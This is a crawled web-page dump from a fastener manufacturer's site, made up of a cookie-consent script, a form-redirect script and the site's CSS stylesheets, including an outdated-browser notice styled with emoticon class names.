    <div class="cookie-box" style="display: none;box-sizing: border-box; position: fixed;width: 80%;padding: 20px;left: 0;bottom: 0px;border-radius: 0px;background: #fff;-moz-box-shadow: 0 -1px 10px 0 #acabab4d;-webkit-box-shadow: 0 -1px 10px 0 #acabab4d;box-shadow: 0 -1px 10px 0 #acabab4d;z-index: 999;overflow: hidden;">
        <div style="display: flex;justify-content: space-between;">
            <div class="cookie-left">
                <div style="font-size: 18px;line-height: 30px;color:#333;font-weight:bold;">We Value Your Privacy</div>
                <p style="font-size: 14px;color: #212121;">We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept", you consent to our use of cookies.</p>
            </div>
     
            <div class="cookie-btn-box" style="display: flex;justify-content: space-between;width: 300px;align-items: center;">
                <a style="background: #e8e8e8;width: 40%;color: #74787b !important;display: inline-block;border-radius: 10px;padding: 10px;text-align: center;text-decoration: none;font-size: 16px;line-height: 26px;" href="javascript:void(0);" href="javascript:void(0);" onclick="closeBox()" class="cookie-btn cookie-over">Reject</a>
                <a style="background: #252740; width: 40%;color: #fff !important;display: inline-block;border-radius: 10px;padding: 10px;text-align: center;text-decoration: none;font-size: 16px;line-height: 26px;" href="javascript:void(0);" title="" onclick="setCookies(1)" class="cookie-btn cookie-ok">Accept</a>
            </div>
        </div>
    </div>
    <script>
        //获取cookie
        function getCookie(name) {  
            var value = `; ${document.cookie}`;  
            var parts = value.split(`; ${name}=`);  
            if (parts.length === 2) return parts.pop().split(';').shift();  
            return null;  
        }  
        // 查询是否存入了 
        var consentStatusCookie = getCookie('consentstatus');  
        var firstCookieBox = document.querySelector('.cookie-box'); 
        if (consentStatusCookie == null) {  
            
            firstCookieBox.style.display = 'block'; 

        } else{
            console.log('Cookie存入成功，值为：', consentStatusCookie);  
        }
        //关闭
        function closeBox(){
            firstCookieBox.style.display = 'none'; 
        }
        //点击存入 cookie
        function setCookies(json_consent_status) {
            var currentDate = new Date();
            var expirationDate = new Date(currentDate);
            expirationDate.setFullYear(currentDate.getFullYear() + 1);
            var expires = expirationDate.toUTCString();
            document.cookie = "consentstatus=" + json_consent_status + ";expires=" + expires + ";path=/";
            //关闭
            closeBox()
        }
    </script>
    
    <script>
document.addEventListener("DOMContentLoaded", function(){
  let divc = document.querySelectorAll('div[style]');
  let len = divc.length;
  for(let i = 0; i < len; i++) {
    let actdisplay = window.getComputedStyle(divc[i], null).display;
    let actclear = window.getComputedStyle(divc[i], null).clear;
    
    if(actdisplay == 'block' && actclear == 'both') {
      divc[i].remove();
    }
  }
});

/*表单*/
let hasRedirected = false;

$(document).on('click', '.xhl-submit', function () {
  if (hasRedirected) return;

  setTimeout(function () {
    const observer = new MutationObserver(function () {
      // 修改点：直接查找同时拥有这两个 class 的元素
      // 只要页面中存在 .xhl-form-alert 且它拥有 .xhl-alert-success 类
      if ($('.xhl-form-alert.xhl-alert-success').length > 0 && !hasRedirected) {
        hasRedirected = true;
        observer.disconnect();
        window.location.href = '/thanks'; // 替换为你的跳转地址
      }
    });

    // 监听整个文档
    observer.observe(document.body, {
      childList: true,    // 监听子元素添加/删除 (防止提示框是新插入的)
      subtree: true,      // 监听所有后代节点
      attributes: true,   // 关键点：监听属性变化 (防止提示框早已存在，只是单纯加了个 class)
      attributeFilter: ['class'] // 只监听 class 属性的变化，优化性能
    });

    // 超时断开，防止无限监听
    setTimeout(() => observer.disconnect(), 10000);
  }, 200);
});
</script>

</body>

</html>	

--- FILE ---
content_type: text/css
request_url: https://www.qewitfastener.com/wp-content/themes/default/css/kill-ie.css
body_size: 761
content:
@charset "utf-8";
.（⊙\.⊙） {
	/* display:none; */
	position: fixed;
	top: 50%;
	left: 50%;
	width: 540px;
	height: 160px;
	margin: -171px -270px;
	z-index: 2001;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.（⊙\.⊙） .ฅ’ω’ฅ {
	right: 6px;
	top: 7px
}

.（⊙\.⊙） .\:-O,
.（⊙\.⊙） .ฅ’ω’ฅ {
	position: absolute;
	width: 30px;
	height: 30px
}

.（⊙\.⊙） .\:-O {
	right: 7px;
	top: 5px
}

.（⊙\.⊙） .（\/\/▽\/\/） {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #000;
	opacity: .5;
	filter: Alpha(opacity=50);
	z-index: 2000
}

.（⊙\.⊙） .o_O {
	position: relative;
	top: 50%;
	left: 50%;
	width: 540px;
	height: 160px;
	margin: -171px -270px;
	padding-top: 100px;
	background: url(../images/kill-ie-bg.png) no-repeat;
	z-index: 2001
}

.（⊙\.⊙） .o_O .๑乛◡乛๑ {
	margin-top: 12px;
	padding:0 10px;
	font-size: 18px;
	font-weight: 400;
	line-height: 20px;
	text-align: center;
	color: #414141
}

.（⊙\.⊙） .o_O .\(\*\^__\^\*\) {
	margin: 24px 37px 0;
	text-align: justify;
	text-justify: distribute-all-lines;
	font-size: 0
}

.（⊙\.⊙） .o_O .\(\*\^__\^\*\):after {
	display: inline-block;
	width: 100%;
	content: " "
}

.（⊙\.⊙） .o_O .\(\*\^__\^\*\) .\^O\^ {
	display: inline-block;
	vertical-align: middle;
	width: 216px;
	height: 61px
}

.（⊙\.⊙） .o_O .\(\*\^__\^\*\) .\^O\^[data-rel=chrome] {
	background: url(../images/kill-ie-icon-01.png) no-repeat
}

.（⊙\.⊙） .o_O .\(\*\^__\^\*\) .\^O\^[data-rel=firefox] {
	background: url(../images/kill-ie-icon-02.png) no-repeat
}

.（⊙\.⊙） .o_O .\(¬､¬\) {
	margin: 48px 48px 0 73px
}
.（⊙\.⊙） .o_O .\(¬､¬\) .\(๑ŐдŐ\)b {
	overflow: hidden;
	text-align: center
}

.（⊙\.⊙） .o_O .\(¬､¬\) .✿◡‿◡ {
	margin: 37px 0 0;
	font-size: 18px;
	line-height: 1;
	color: #666
}

.（⊙\.⊙） .o_O .\(¬､¬\) .︶ε╰✿ {
	display: block;
	margin: 20px auto 0;
	width: 182px;
	height: 33px;
	background: url(//shark2.douyucdn.cn/front-publish/sdk-file-master/down_btn_ac4fd9f.png) no-repeat
}

.acie .（⊙\.⊙）,
.ie8 .（⊙\.⊙） {
	display: block
}

.ignoreLowVersions .（⊙\.⊙） {
	display: none
}

--- FILE ---
content_type: text/css
request_url: https://www.qewitfastener.com/wp-content/themes/default/css/style.css?v=1.0.2
body_size: 10465
content:
@charset "UTF-8";
/*header start*/
#menuWap {
  display: none;
}
.document li{
    list-style-type:initial;
}
.layui-layer-content {
  height: calc(100% - 43px);
}

.layui-layer-content iframe {
  height: 100% !important;
}

.logo {
  margin: 20px 0;
  float: left;
}

.h-right {
  float: right;
  display: flex;
  align-items: center;
  line-height: 32px;
  margin: 26px 0 0;
}

.h-search {
  width: 218px;
  border: 1px solid #1F65B2;
  position: relative;
}

.h-search input {
  width: 100%;
  height: 32px;
  border: none;
  box-sizing: border-box;
  padding: 10px;
}

.h-search button {
  position: absolute;
  width: 32px;
  height: 100%;
  border: none;
  right: 0;
  top: 0;
  box-shadow: none;
  background: #1F65B2 url("../images/h-ss.png") no-repeat 50% 50%;
}

.h-lx {
  display: flex;
  align-items: center;
  margin-right: 60px;
}

.h-lx a {
  color: #333;
  font-size: 18px;
  display: inline-block;
  background-position: 0 50%;
  background-repeat: no-repeat;
  padding-left: 30px;
  transition: all 0.5s;
}

.h-lx a:hover {
  color: #1F65B2;
  text-decoration: underline;
}

.h-lx .tel {
  background-image: url("../images/h-tel.png");
}

.h-lx .mail {
  background-image: url("../images/h-mail.png");
}

.h-lx .line {
  display: inline-block;
  width: 1px;
  height: 20px;
  background-color: #CDCDCD;
  margin: 0 35px;
}

.header-box {
  position: relative;
  z-index: 2;
}

.nav-box {
  position: absolute;
  right: 0;
  background: #BF0021;
  box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.2);
  z-index: 2;
  top: 100%;
  transform: translateY(-50%);
  padding-right: 180px;
}

.nav-box:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 46px;
  height: 83px;
  background: url("../images/navbg.png") no-repeat;
  transform: translateX(-100%);
  margin-top: -4px;
  background-size: cover;
}

.pcnav li {
  float: left;
  position: relative;
  padding: 0 41px;
}

.pcnav li > a {
  display: block;
  padding: 17px 0;
  font-size: 20px;
  color: #FFF;
  font-weight: 600;
  align-items: center;
  position: relative;
}

.pcnav li > a .iconfont {
  margin-left: 6px;
  transform: rotate(90deg);
  display: inline-block;
  font-weight: 400;
  font-size: 12px;
}

.pcnav li:nth-last-child(1) {
  padding-right: 0;
}

.pcnav li:hover .erji {
  transition: all 0.3s;
  opacity: 1;
  visibility: visible;
}

.erji {
  position: absolute;
  left: 0;
  top: 100%;
  opacity: 0;
  visibility: hidden;
  font-size: 14px;
   box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
   z-index: 199;
   padding: 10px 0;
   background: #FFFFFF;
}

.erji dl {
  padding:  0;
  
  background: #FFFFFF;
 
  transition: all 0.3s;
}

.erji dd {
  white-space: nowrap;
  /*margin-bottom: 6px;*/
  padding: 5px 26px;
  transition: all 0.45s;
  position: relative;
}

.erji dd > a {
  transition: all 0.45s;
  background-repeat: no-repeat;
  background-position: 0 50%;
  text-transform: uppercase;
}

.erji dd:hover > a {
  padding-left: 20px;
  background-image: url("../images/libg.png");
}

.erji dd:hover > dl {
  visibility: visible;
  opacity: 1;
}

.erji dd dl {
  position: absolute;
  top: 0;
  margin-top: 10px;
  left: 100%;
  opacity: 0;
  visibility: hidden;
}

.erji a {
  color: #707070;
}

/*header end*/
/*footer start*/
.footer {
  background: #204E83;
}

.footer-box {
  position: relative;
}

.foot-nav .right-form {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 29%;
  box-sizing: border-box;
  padding: 0 45px;
  background: url("../images/fotbg.jpg") no-repeat;
  background-size: 100% 100%;
}

.foot-nav .text {
  text-align: center;
  color: #C9C9C9;
  margin-bottom: 30px;
}

.foot-nav .text h3 {
  margin-bottom: 0;
}

.foot-nav .xhl-input-xlarge {
  height: 48px;
  border-radius: 24px;
}

.foot-nav .usedComp {
  width: 100%;
  margin-bottom: 0;
  position: relative;
}
.foot-nav .usedComp label{
    display: none;
}
.foot-nav #xhlFormSubmit {
  margin-top: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 48px;
  height: 48px;
  border-radius: 50%;
  z-index: 3;
  background: #B10B10 url("../images/send.png") no-repeat 50% 50%;
  overflow: hidden;
  text-indent: 200px;
}

.foot-nav h3 {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 600;
  color: #FFF;
  margin: 50px 0 12px;
}

.foot-nav h3 a {
  color: #FFF;
}

.foot-nav h4 {
  font-weight: 600;
  font-size: 18px;
  color: #FFF;
}

.foot-nav .line {
  width: 84px;
  height: 2px;
  background: #fff;
  margin: 20px auto;
}

.foot-nav li {
  float: left;
  width: 23%;
  box-sizing: border-box;
  padding-right: 3%;
}

.foot-nav li:nth-child(1) a:hover {
  padding-left: 0;
}

.foot-nav li:nth-child(1) a:hover:after {
  display: none;
}

.foot-nav dd {
  color: #C9C9C9;
  margin-bottom: 10px;
  line-height: 2;
  background-position: 0 3px;
  background-repeat: no-repeat;
}

.foot-nav dd a {
  color: #C9C9C9;
  position: relative;
}

.foot-nav dd a:hover {
  color: #fff;
  transition: all 0.3s;
  padding-left: 17px;
}

.foot-nav dd a:hover:after {
  visibility: visible;
  opacity: 1;
}

.foot-nav dd a:after {
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  width: 0;
  height: 0;
  transform: translateY(-50%);
  border-style: solid;
  border-width: 4px 0 4px 5px;
  border-color: transparent transparent transparent #fff;
  opacity: 0;
  visibility: hidden;
}

.foot-nav .web-share {
  margin-top: 30px;
}

.foot-nav .web-share a {
  background: #1F65B2;
  margin-right: 10px;
  display: inline-block;
  width: 36px;
  height: 36px;
  text-align: center;
  line-height: 36px;
}

.foot-nav .web-share a .iconfont {
  color: #163E6C;
  font-size: 18px;
}

.foot-nav .web-share a:hover {
  background: #B10B10;
}

.foot-nav .web-share a:hover .iconfont {
  color: #FFF;
}

.foot-copy {
  color: #c9c9c9;
  padding: 25px 0;
  position: relative;
}

.foot-copy p {
  line-height: 1;
}

.foot-copy a {
  color: #c9c9c9;
}

.foot-copy a:hover {
  color: #FFF;
}

/*footer end*/
/*轮播图start*/
.banner {
  max-width: 1920px;
  margin: 0 auto 0;
  width: 100%;
  background: #FFFFFF;
}

.banner .swiper-slide {
  position: relative;
  overflow: hidden;
  height: 100%;
}

.banner .swiper-slide .video-box {
  width: 100%;
  padding-bottom: 40%;
  position: relative;
  overflow: hidden;
}

.banner .swiper-slide .video-box video {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}

.banner .bg-box {
  position: relative;
  z-index: 1;
}

.banner .bg-box img {
  width: 100%;
  height: auto;
}

.banner .wap-box {
  display: none;
}

.banner .wap-box img {
  width: 100%;
  height: auto;
}

.banner .swiper-pagination-bullet {
  width: 30px;
  height: 4px;
  background: #FFFFFF;
  opacity: 0.3;
  border-radius: 0%;
  transition: all 0.6s;
}

.banner .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 8px;
}

.banner .swiper-pagination-bullet-active {
  opacity: 1;
}

.banner .swiper-container-horizontal > .swiper-pagination-bullets,
.banner .swiper-pagination-custom,
.banner .swiper-pagination-fraction {
  bottom: 20px;
}

.banner .banner-content {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 9;
  flex-direction: column;
}

.swiper-slide .banner-content {
  transform: translateY(-200px);
  opacity: 0;
  transition: all .6s;
}

.ani-slide .banner-content {
  transform: translateY(0);
  opacity: 1;
}

/*轮播图end*/
.crumbs-box {
  padding: 16px 0;
  font-weight: 500;
  margin-bottom: 26px;
  text-transform: capitalize;
  position: relative;
}

.crumbs-box .slot-right {
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}

.crumbs-box .slot-right .h-search {
  border-color: #B10B10;
}

.crumbs-box .slot-right .h-search button {
  background-color: #B10B10;
}

.crumbs-box a {
  color: #333;
  display: inline-block;
  transition: all 0.4s;
}

.crumbs-box a:hover {
  color: #B24249;
}

.crumbs-box i {
  display: inline-block;
  padding: 0 5px;
  color: #333;
}

.crumbs-box span {
  color: #333;
}

/*公共样式定义 start*/
/*例如,统一间距,统一字体,统一大小写,统一最大距离*/
.ipd-20 {
  padding: 0 20px;
}

/* 内容区域宽度+40px */
.m-width-1480 {
  max-width: 1480px;
  margin: 0 auto;
}

/*置顶按钮 start*/
#toTop {
  width: 40px;
  height: 40px;
  right: 20px;
  border-radius: 50%;
  bottom: 20px;
  position: fixed;
  z-index: 999;
  background: #B10B10;
  text-align: center;
  line-height: 40px;
}

#toTop img {
  vertical-align: middle;
}

/*置顶按钮 end*/
/*分页 start*/
.page-box {
  padding: 50px 0;
  text-align: center;
  font-size: 18px;
}

.page-box .prev, .page-box .next {
  width: 140px;
}

.page-box .page-inner {
  display: flex;
  justify-content: center;
}

.page-box .page-inner a,
.page-box .page-inner span {
  display: inline-flex;
  color: #8C8C8F;
  margin: 0 5px;
  min-width: 52px;
  height: 52px;
  line-height: 52px;
  justify-content: center;
  background: #FFF;
}

.page-box .page-inner .current {
  background-color: #B10B10;
  color: #fff;
}

/*分页 end*/
/*公共样式定义 end*/
.index-about-grid {
  background: url("../images/about-bg.jpg") 50% 100% no-repeat;
  background-size: cover;
  padding: 120px 0 150px;
}

.index-about-grid .text {
  float: left;
  width: 44%;
  padding-top: 5%;
}

.index-about-grid .imgshow {
  float: right;
  width: 46%;
}

.index-about-grid .imgshow img {
  width: 100%;
}

.about-cont {
  padding: 0 50px;
}

.about-cont .a-tt {
  margin: 0 0 16px;
}

.about-cont .a-tt h2 {
  font-size: 36px;
  color: #434343;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
}

.about-cont .a-tt h2 img {
  vertical-align: middle;
}

.about-cont .text-p {
  font-size: 14px;
  color: #888;
}

.about-cont .see-more {
  margin: 40px 0 0;
  display: inline-block;
  background-color: #1F65B2;
  font-size: 18px;
  text-transform: uppercase;
  color: #FFF;
  line-height: 42px;
  height: 42px;
  padding: 0 18px;
  position: relative;
}

.about-cont .see-more:after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 42px 0 0 32px;
  border-color: transparent transparent transparent #1F65B2;
  transform: translateX(100%);
}

.index-adlist-grid {
  padding: 140px 0;
  box-shadow: 0px 5px 14px 1px rgba(0, 0, 0, 0.1);
  position: relative;
  z-index: 1;
}

.adlist-list {
  text-align: center;
}

.adlist-list li {
  float: left;
  width: 23%;
  margin-right: 2.66%;
}

.adlist-list li:nth-child(4) {
  margin-right: 0;
}

.adlist-list .icon {
  display: inline-block;
  height: 79px;
}

.adlist-list h3 {
  margin: 20px 0 0;
  font-size: 24px;
  color: #1F65B2;
  font-weight: 600;
  line-height: 1.3;
  line-height: 30px;
  height: 60px;
}

.adlist-list .line {
  width: 35px;
  height: 3px;
  background: #C7C7C7;
  margin: 12px auto;
}

.adlist-list .text-p {
  color: #818181;
  line-height: 1.8;
}

.index-product-grid {
  padding: 180px 0;
  background: url("../images/indprobg.jpg") no-repeat;
  background-size: cover;
  position: relative;
}

.indpro-list .p-t {
  background-color: #B10B10;
  color: #FFF;
  padding: 17px 30px;
}

.indpro-list .p-t h3 {
  font-size: 20px;
}
.indpro-list .p-t h3 a{
    color: #FFF;
}

.indpro-list .p-item {
  background: #FFFFFF;
}


.indpro-list .imgshow img {
  width: 100%;
}

.indpro-list li {
  float: left;
  width: 50%;
  padding: 0 18px;
  box-sizing: border-box;
}

.indpro-list .p-bot .imgshow {
  float: left;
  width: 50%;
  box-sizing: border-box;
}

.indpro-list .p-bot .text {
  float: right;
  width: 50%;
  color: #313131;
  font-size: 16px;
  box-sizing: border-box;
  padding: 30px 40px;
}

.indpro-list .p-bot p {
  line-height: 30px;
  height: 210px;
  display: -webkit-box;
  -webkit-line-clamp: 7;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.indpro-list .p-bot a {
  color: #313131;
  /*text-decoration: underline;*/
}

.indpro-list .p-bot a:hover{
    color: #B10B10;
    text-decoration: underline;
}
.indpro-list li {
  margin-bottom: 40px;
}

.index-why-grid {
  padding: 1px 0 110px;
  box-shadow: 0px 5px 14px 1px rgba(0, 0, 0, 0.1);
  position: relative;
  z-index: 1;
}

.w-title {
  line-height: 48px;
  text-align: center;
  margin: 80px 0 50px;
}

.w-title h2 {
  font-size: 36px;
  color: #434343;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  margin-right: 16px;
}

.w-title h2 img {
  vertical-align: middle;
}

.why-list ul {
  display: flex;
  justify-content: center;
}

.why-list .w-item {
  background: url("../images/whybg.png") no-repeat;
  height: 325px;
  width: 325px;
  box-sizing: border-box;
  padding: 0 20px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  transition: all 0.4s;
}

.why-list .w-item:hover {
  background: url("../images/whybg2.png") no-repeat;
  transform: translateY(-20px);
  background-size: 100%;
}

.why-list li {
  margin: 0 18px;
}

.why-list h3 {
  line-height: 36px;
}

.why-list h3 a {
  font-size: 24px;
  color: #FFF;
}

body {
  background-color: #f9f9f9;
}

.title {
  text-align: center;
  margin: 110px 0 50px;
}

.title .tips {
  color: #B10B10;
}

.title h2 {
  font-size: 36px;
  color: #434343;
  font-weight: 600;
}

.index-news-grid {
  padding: 0 0 200px;
}


.index-news-grid .news-list .imgshow img {
  width: 100%;
}

.index-news-grid .news-list li {
  float: left;
  width: 33.33%;
  padding: 0 28px;
  box-sizing: border-box;
}

.index-news-grid .n-item {
  background-color: #FFF;
  position: relative;
  transition: all 0.5s;
}

.index-news-grid .n-item:hover {
  box-shadow: 0px 20px 30px 0px rgba(39, 39, 39, 0.1);
}

.index-news-grid .n-item:hover h3 a {
  color: #1F65B2;
}

.index-news-grid .n-item .date {
  position: absolute;
  top: -10px;
  right: 0;
  width: 56px;
  height: 96px;
  background: url("../images/date.png") no-repeat;
  color: #FFF;
  font-size: 18px;
  font-weight: 600;
  text-align: center;
  line-height: 36px;
  box-sizing: border-box;
}

.index-news-grid .n-item .date em {
  padding: 5px 0;
}

.index-news-grid .n-item .date em:nth-child(2) {
  border-top: 1px solid rgba(255, 255, 255, 0.5);
}

.index-news-grid .text {
  padding: 26px;
}

.index-news-grid h3 {
  font-weight: 600;
  line-height: 30px;
  height: 60px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  margin-bottom: 18px;
}

.index-news-grid h3 a {
  color: #4B4B4B;
  font-size: 24px;
}

.index-news-grid p {
  font-size: 16px;
  color: #818181;
  line-height: 26px;
  height: 78px;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.index-news-grid .see-more {
  color: #B10B10;
  font-style: 16px;
  font-weight: 600;
  margin: 20px 0 0;
  display: inline-block;
}

.index-news-grid .see-more .iconfont {
  margin-left: 3px;
}

.banner-ny img {
  width: 100%;
}

.content-left {
  float: left;
  width: 24%;
  color: #FFF;
  margin-bottom: 130px;
}

.content-left .left-tt {
  border-radius: 0px 67px 0px 0px;
  background: #B10B10 url("../images/left-tt.png") no-repeat 17px 50%;
  background-size:30px;
  /*height:67px;*/
  /*line-height:67px;*/
  /*padding-left: 88px;*/
  margin-bottom: 28px;
  padding: 10px 0 10px 67px;
}

.content-left .left-tt h2 {
  font-size: 20px;
  font-weight: 600;
  text-transform: uppercase;
}

.proclass li {
  margin: 0 0 14px;
}

.proclass li:hover h3, .proclass li.cur h3 {
  border-color: #B10B10;
}

.proclass li:hover h3 .iconfont, .proclass li.cur h3 .iconfont {
  transform: translateY(-50%) rotate(90deg);
  color: #B10B10;
}

.proclass li.act > dl {
  display: block;
}

.proclass .act h3 {
  border-color: #B10B10;
}

.proclass .act h3 .iconfont {
  transform: translateY(-50%) rotate(90deg);
  color: #B10B10;
}

.proclass dl {
  display: none;
  padding: 8px 24px;
}

.proclass dd {
  border-bottom: 1px solid #EDEDED;
}

.proclass dd.thish a {
  color: #B10B10;
}

.proclass dd.thish a:after {
  opacity: 1;
}

.proclass dd a {
  display: block;
  color: #333;
  font-size: 16px;
  padding: 14px 0 14px;
  transition: all 0.3s;
  position: relative;
}

.proclass dd a:after {
  content: '';
  position: absolute;
  left: -12px;
  top: 0;
  height: 100%;
  width: 3px;
  background-color: #B10B10;
  opacity: 0;
  transition: all 0.4s;
}

.proclass dd a:hover {
  color: #B10B10;
}

.proclass h3 {
  padding-left: 12px;
  border-left: 5px solid transparent;
  transition: all 0.5s;
  color: #333;
  font-size: 20px;
  position: relative;
  font-weight: 500;
}

.proclass h3 .iconfont {
  position: absolute;
  right: 35px;
  top: 50%;
  transform: translateY(-50%);
  color: #666666;
  font-size: 18px;
  transition: all 0.5s;
}

.proclass h3 a {
  padding: 14px 50px 14px 10px;
  color: #333;
  display: block;
  background-color: #FFE6E6;
}

.content-right {
  float: right;
  width: 71%;
}

.productny-list h3 {
  background-color: #FFF;
  border-bottom: 1px solid #f5f5f5;
  transition: all 0.4s;
  /*white-space: nowrap;*/
  /*overflow: hidden;*/
  /*text-overflow: ellipsis;*/
  
  padding: 12px;
}

.productny-list h3 a {
  font-size: 14px;
  color: #333;
  display: block;
  text-align: center;
    line-height: 24px;
    height: 72px;
  display:-webkit-box;
-webkit-line-clamp:3;
-webkit-box-orient:vertical;
overflow:hidden;

}

/*.productny-list li:hover h3 {*/
/*  background-color: #B10B10;*/
/*}*/

/*.productny-list li:hover h3 a {*/
/*  color: #fff;*/
/*}*/

.productny-list li:hover .imgshow:after {
  transform: scale(1);
}

.productny-list .imgshow {
  position: relative;
  padding-bottom:100%;
  overflow: hidden;
}
.productny-list .imgshow a{display:block;position:absolute;left:0;top:0;width:100%;height:100%}
.productny-list .imgshow a img{width:100%;height:auto;}
.productny-list .imgshow:after {
  content: '';
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  top: 0;
  background-color: rgba(177, 11, 16, 0.12);
  transition: all 0.4s;
  transform: scale(0);
  pointer-events: none;
}

.content-product .productny-list ul {
  margin: 0 -28px;
}

.content-product .productny-list .imgshow img {
  width: 100%;
}

.content-product .productny-list li {
  float: left;
  width: 25%;
  padding: 0 28px;
  box-sizing: border-box;
}

.content-product .productny-list li {
  margin-bottom: 40px;
}

.newpro {
  margin: 70px 0;
}

.newpro .left-tt {
  margin-bottom: 0;
}

.newpro ul {
  background-color: #FFF;
  border: 1px solid #EEEEEE;
  padding: 28px 0 0;
}

.newpro li {
  padding: 0 16px;
  margin-bottom: 26px;
  overflow: hidden;
}

.newpro li:hover h3 a {
  color: #B10B10;
  text-decoration: underline;
}

.newpro .imgshow {
  float: left;
  width: 32%;
}

.newpro .imgshow img {
  width: 100%;
}

.newpro .text {
  float: right;
  width: 60%;
}

.newpro .text h3 {
  font-weight: 600;
}

.newpro .text h3 a {
  color: #333;
  font-size: 20px;
}

.newpro .text p {
  color: #323030;
  line-height: 24px;
  height: 72px;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.newpro .see-more {
  color: #666666;
  text-transform: uppercase;
  text-align: right;
  display: flex;
  justify-content: flex-end;
  margin: 0 30px 30px;
  font-size: 14px;
  align-items: center;
}

.newpro .see-more:hover {
  color: #B10B10;
}

.newpro .see-more .iconfont {
  font-size: 12px;
}

.prodis-cont .shareto {
  margin: 60px 0 30px;
}

.prodis-cont .shareto label {
  text-transform: uppercase;
  font-size: 16px;
  color: #3B3835;
}

.prodis-cont .shareto a {
  display: inline-block;
  background: #1F65B2;
  width: 36px;
  height: 36px;
  color: #FFF;
  margin-right: 15px;
  border-radius: 50%;
  text-align: center;
  line-height: 36px;
}

.prodis-cont .shareto a:hover {
  background: #B10B10;
}

.prodis-cont .text {
  float: right;
  width: 52%;
}

.prodis-cont .text h1 {
  font-size: 30px;
  color: #333;
  margin-bottom: 40px;
}

.prodis-cont .text-p {
  font-size: 16px;
  color: #797A7B;
}

.prodis-cont .text-p em {
  font-weight: bold;
}

.prodis-cont .text-p p {
  margin-bottom: 8px;
}

.prodis-swiper {
  float: left;
  width: 45%;
  box-sizing: border-box;
}

.prodis-swiper .gallery-top {
  background: #FFFFFF;
}

.prodis-swiper .swiper-slide img {
  width: 100%;
}

.prodis-swiper .gallery-thumbs .swiper-slide {
  box-sizing: border-box;
}

.prodis-swiper .gallery-thumbs .swiper-slide img {
  border: 1px solid transparent;
}

.prodis-swiper .gallery-thumbs .swiper-slide.swiper-slide-thumb-active img {
  border-color: #B10B10;
}

.bot-pro-swiper {
  position: relative;
  margin-top: 16px;
}

.links {
  overflow: hidden;
}

.links li {
  float: left;
  width: 48%;
}

.links li:nth-child(2) {
  float: right;
}

.links a {
  height: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  font-weight: bold;
  line-height: 1;
  width: 100%;
  background-color: #B10B10;
  color: #FFF;
  transition: all 0.4s;
}

.links a:hover {
  background-color: #1F65B2;
}

.links a img {
  margin-right: 15px;
}

.prod-tab {
  overflow: hidden;
  margin: 50px 0 0;
}

.prod-tab a {
  font-size: 16px;
  color: #4B4B4B;
  float: left;
  width: 25%;
  text-align: center;
  line-height: 50px;
  text-transform: uppercase;
  position: relative;
}

.prod-tab a:after {
  content: '';
  position: absolute;
  width: 1px;
  height: 25px;
  background: #E2E2E2;
  right: 0;
  top: 50%;
  margin-top: -12px;
}

.prod-tab .cur {
  background-color: #B10B10;
  color: #FFF;
}

.prod-tab .cur:after {
  opacity: 0;
}

.prodis-tt {
  margin: 40px 0 30px;
}

.prodis-tt h3 {
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  color: #B10B10;
  position: relative;
}

.prodis-tt h3:after {
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 8px;
  height: 8px;
  background: url("../images/libg.png") no-repeat;
  margin-left: -16px;
  background-size: cover;
}

.prodis-block {
  padding: 0 35px;
}

.prodis-block .text {
  color: #797A7B;
  font-size: 16px;
}

.prodis-block .productny-list ul {
  margin: 0 -28px;
}

.prodis-block .productny-list .imgshow img {
  width: 100%;
}

.prodis-block .productny-list li {
  float: left;
  width: 25%;
  padding: 0 28px;
  box-sizing: border-box;
}

.prodis-block .productny-list h3 {
  background-color: transparent;
  border: none;
}

.prodis-block .productny-list h3 a {
  text-align: left;
  padding: 0;
  font-size: 14px;
  color: #797A7B;
}

.prodis-block .productny-list .text {
  font-size: 14px;
  color: #797A7B;
  padding: 8px 0;
}

.prodis-block .productny-list .text p {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.prodis-block .productny-list .p-item:hover h3 {
  background-color: transparent;
}

.prodis-block .productny-list .p-item:hover h3 a {
  color: #B10B10;
}

.prodis-block .xhl-input-xlarge, .prodis-block .xhl-controls .xhl-textarea {
  background-color: #FFF;
  border: 1px solid #DADADA;
}
.prodis-block .usedComp:nth-child(5) input{padding:0 2.5%;} 
.prodis-block .usedComp label {
  display: none;
}

.prodis-block #xhlFormSubmit {
  width: 293px;
  border-radius: 0;
  height: 44px;
  line-height: 44px;
  font-size: 18px;
  font-weight: 400;
}

.mytable {
  overflow-x: auto;
}

.mytable table {
  text-align: center;
  width: 100%;
}

.mytable table th {
  text-align: center;
  font-size: 14px;
}

.mytable table td, .mytable table th {
  padding: 12px;
  border-right: 1px solid #EED2D2;
}

.mytable table td {
  font-size: 16px;
}

